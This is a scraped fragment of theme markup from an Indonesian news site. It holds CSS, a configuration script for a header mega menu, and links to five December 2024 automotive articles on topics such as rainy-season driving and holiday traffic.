				.td_uid_28_6967dbffa589e_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_6967dbffa589e_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_6967dbffa589e_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_6967dbffa589e_rand .td-module-meta-info,
				.ie11 .td_uid_28_6967dbffa589e_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_6967dbffa589e_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_6967dbffa589e_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_6967dbffa589e_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_6967dbffa589e_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_28_6967dbffa589e_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_6967dbffa589e_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_6967dbffa589e_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_6967dbffa589e_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_6967dbffa589e_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_6967dbffa589e_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_28_6967dbffa589e_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_28_6967dbffa589e_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_28_6967dbffa589e_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_28_6967dbffa589e_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_28_6967dbffa589e_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6967dbffa589e_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_28_6967dbffa589e_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6967dbffa589e_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_28_6967dbffa589e_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6967dbffa589e_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_28_6967dbffa589e_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6967dbffa589e_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_28_6967dbffa589e_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6967dbffa589e_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_28_6967dbffa589e_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6967dbffa589e_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_6967dbffa589e_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-editor-date,
				.td_uid_28_6967dbffa589e_rand .td-editor-date .td-post-author-name,
				.td_uid_28_6967dbffa589e_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_6967dbffa589e_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_6967dbffa589e_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_6967dbffa589e_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6967dbffa589e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6967dbffa589e_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6967dbffa589e_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_28_6967dbffa589e_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_28_6967dbffa589e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_6967dbffa589e_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_28_6967dbffa589e_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_6967dbffa589e_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_6967dbffa589e_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_6967dbffa589e_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_6967dbffa589e_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6967dbffa589e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6967dbffa589e_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6967dbffa589e_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_28_6967dbffa589e_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_28_6967dbffa589e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_6967dbffa589e_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_28_6967dbffa589e_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-post-date,
				.td_uid_28_6967dbffa589e_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_6967dbffa589e_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_6967dbffa589e_rand .td-editor-date,
				.td_uid_28_6967dbffa589e_rand .td-editor-date .td-post-author-name,
				.td_uid_28_6967dbffa589e_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_6967dbffa589e_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_6967dbffa589e_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6967dbffa589e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6967dbffa589e_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6967dbffa589e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_6967dbffa589e_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_28_6967dbffa589e = new tdBlock();
block_td_uid_28_6967dbffa589e.id = "td_uid_28_6967dbffa589e";
block_td_uid_28_6967dbffa589e.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_6967dbffa589e_rand","tdc_css_class_style":"td_uid_28_6967dbffa589e_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_28_6967dbffa589e_rand"}';
block_td_uid_28_6967dbffa589e.td_column_number = "3";
block_td_uid_28_6967dbffa589e.block_type = "tdb_header_mega_menu";
block_td_uid_28_6967dbffa589e.post_count = "5";
block_td_uid_28_6967dbffa589e.found_posts = "273";
block_td_uid_28_6967dbffa589e.header_color = "";
block_td_uid_28_6967dbffa589e.ajax_pagination_infinite_stop = "";
block_td_uid_28_6967dbffa589e.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_28_6967dbffa589e);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_6967dbffa589e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_6967dbffa589e" data-td_block_id="td_uid_28_6967dbffa589e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_6967dbffa589e" data-td_block_id="td_uid_28_6967dbffa589e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
